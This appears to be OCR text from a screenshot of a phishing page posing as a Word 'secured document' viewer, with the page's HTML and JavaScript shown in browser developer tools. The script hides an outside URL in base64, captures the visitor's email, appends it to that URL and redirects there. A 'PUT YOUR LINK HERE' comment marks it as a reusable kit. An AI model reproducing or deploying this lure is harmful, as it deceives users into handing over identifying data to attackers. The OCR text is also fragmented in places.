 ****---***
hurzstar.com/wpp/ms_doc.html
2
Word Default
W
You've received a secured
document:
We need verify the intended
recipient's email to continue
reading in word document. Please
enter the email address to which
document was shared.
Enter email
Open in Word Document
By clicking open Office will process email address in
accordance with your Organization privacy statement.
© Copyright with 2024 Organization Privacy & Cookies
Elements Console Sources Network Performance Memory Application Lighthouse 1
<html lang="en">
<head> </head>
<body> flex
<div class="header">
<span>Word Default</span>
</div>
<div class="container">
<img src="data:image/jpeg;base64,/9j…hAE1RajahCACDapSEIAEIQgD//Z"
alt="maincase Logo">
<h3> </h3>
<input type="email" id="thesupwillsup-input" placeholder="Enter ema
il" required style="margin-top: 10px;">
<button id="continue-button">Open in Word Document</button>
<p class="footer"> </p>
<p class="footer">© Copyright with 2024 Organization Privacy &
Cookies</p>
</div>
<script>
document.getElementById('continue-
button').addEventListener('click', function() {
continueLoading();
});
document.getElementById('thesupwillsup-
input').addEventListener('keydown', function(event) {
if (event.key === 'Enter') {
continueLoading();
}
});
function continueLoading() {
var thesupwillsup = document.getElementById('thesupwillsup-
input').value;
if (validateEmail(thesupwillsup)) {
var linkx =
"aHR0cHM6Ly8wLmluZHVzdHJpYWx0cnVja3Muc2l0ZS8/dXNlcm5hbWU9"; //PUT
YOUR LINK HERE
var decodedLink = atob(linkx);
var finalLink = decodedLink + "" + thesupwillsup; //
appender
window.location.href = finalLink;
} else {
alert("Please enter a valid email address.");
}
}
function validateEmail(email) {
var re = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
return re.test(email);
} == $0
</script>
</body>
</html>
html body script (text)
Styles Computed Layout Event Listeners
Filter :hov .cls
No matching selector or style